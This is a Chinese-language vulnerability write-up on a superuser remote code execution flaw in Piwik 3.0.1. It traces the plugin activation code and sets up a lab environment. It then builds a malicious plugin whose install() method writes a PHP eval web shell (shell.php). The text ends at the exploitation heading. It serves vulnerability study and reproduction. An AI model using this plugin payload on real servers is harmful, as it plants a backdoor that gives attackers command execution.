0x01 概述 Piwik 是一个PHP和MySQL的开放源代码的Web统计软件. 它给你一些关于你的网站的实用统计报告,比如网页浏览人数, 访问最多的页面, 搜索引擎关键词等等。
Piwik拥有众多不同功能的插件,你可以添加新的功能或是移除你不需要的功能,Piwik同样可以安装在你的服务器上面,数据就保存在你自己的服务器上面。你可以非常容易的插入统计图表到你的博客或是网站抑或是后台的控制面板中。安装完成后,你只需将一小段代码放到将要统计的网页中即可。
在17年2月份FireFart 报告了一个Piwik超级用户获取远程代码执行的漏洞。该漏洞通过利用构造插件,然后利用超级用户上传并激活,在激活插件时会执行插件中的PayLoad,从而获取shell。本文将介绍一下漏洞原理、环境的搭建、PayLoad的构造以及漏洞的复现过程,如有不足,请多多指教。
0x02 漏洞原理分析 插件激活时请求的URL为:http://192.168.217.1/piwik-3.0.1/index.php?module=CorePluginsAdmin&action=activate&idSite=1&period=day&date=yesterday&nonce=4fe9b3937078e06f3f24d45a53ee614c&pluginName=ff
代码定位到piwik-3.0.1\plugins\CorePluginsAdmin\Controller.php中的activate方法。
找到pluginManager调用的激活插件方法。
1
2
3
4
5
6
7
8
9
public function activate ($redirectAfter = true) { $pluginName = $this ->initPluginModification(static ::ACTIVATE_NONCE); $this ->dieIfPluginsAdminIsDisabled(); $this ->pluginManager->activatePlugin($pluginName); .... }
然后往上翻,找到pluginManager变量。
1
2
3
4
5
private $pluginManager;.... $this ->pluginManager = Plugin\Manager::getInstance();.....
定位到piwik-3.0.1\core\Plugin\Manager.php文件,找到其activatePlugin方法。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
public function activatePlugin ($pluginName) { .... $plugin = $this ->loadPlugin($pluginName); if ($plugin === null ) { throw new \Exception ("The plugin '$pluginName' was found in the filesystem, but could not be loaded.'" ); } $this ->installPluginIfNecessary($plugin); $plugin->activate(); .... }
loadPlugin是根据插件名字加载,最后生成一个类对象,可以直接调用其中的方法,其代码如下:
1
2
3
4
5
6
7
8
9
10
public function loadPlugin ($pluginName) if (isset ($this ->loadedPlugins[$pluginName])) { return $this ->loadedPlugins[$pluginName]; } $newPlugin = $this ->makePluginClass($pluginName); $this ->addLoadedPlugin($pluginName, $newPlugin); return $newPlugin; }
installPluginIfNecessary方法是判断该插件是否安装,如果没有安装的话,调用executePluginInstall方法来安装,executePluginInstall方法执行了插件中的install()方法,然后再执行activate()方法。
由此可知,当激活插件时,会加载插件,将其生成为类对象。然后判断是否安装插件,如果没有安装,调用插件中的install()方法,再调用activate()方法。
0x03 环境的搭建 1.准备工作 主机:Windows10 x64
WEB环境:采用的是phpStudy集成环境(PHP/5.5.30,MySQL/5.5.47,Apache/2.4.18 )
程序版本:3.0.1 (也可以在https://builds.piwik.org/ 下载)
2.composer工具的安装 下载地址:https://getcomposer.org/Composer-Setup.exe
下载后直接运行Composer-Setup.exe进行安装。
然后根据提示,继续下一步即可。
注意:安装时PHP应开启php_openssl扩展,不然会报错。
3.Piwik程序的部署 将下载下来的程序源码解压到phpStudy下的WWW目录。这里我项目名字为piwik-3.0.1。
在piwik-3.0.1目录下执行composer install命令来安装项目所依赖的代码库。
安装后在项目的根目录会出现一个vendor文件夹。

访问http://192.168.217.1/piwik-3.0.1/ 开始进行安装
点击Next进行下一步安装。

数据库设置

超级用户设置
之后进行系统的设置,这里就省略过程了。

安装完成后访问http://192.168.217.1/piwik-3.0.1/ 进行登陆。
用户名/密码为第五步中设置的超级用户。
0x04 验证过程 1.漏洞产生原因及PayLoad的编写 Piwik默认在3.0.3之前允许自定义插件上传,当插件被激活时,install方法会被调用,会执行其中编写的PayLoad。

如果我们编写一个名字叫做pwned的插件,其文件结构为:
1
2
3
pwned/ pwned/pwned.php pwned/plugin.json
文件内容:
pwned.php
1
2
3
4
5
6
7
8
<?php namespace Piwik \Plugins \pwned ;class pwned extends \Piwik \Plugin public function install () { } }
plugin.json
1
2
3
4
5
6
{ "name" : "pwned" , "description" : "DESCRIPTION" , "version" : "1.0" , "theme" : false }
然后将其压缩为zip格式的压缩文件。当插件上传后并被激活时,就会执行pwned.php中的payload。
2.漏洞利用 PayLoad的准备


修改上述的pwned.php代码,在install方法中添加写shell的代码。
1
2
3
4
5
6
7
8
9
10
<?php namespace Piwik \Plugins \pwned ;class pwned extends \Piwik \Plugin public function install () { $myfile = fopen("shell.php" , "w" ) or die ("Unable to open file!" ); $content = "<?eval(\$_POST['pass']);?>" ; fwrite($myfile, $content); } }
plugin.json不用做过多的修改。
然后压缩为pwned.zip。
PayLoad的利用
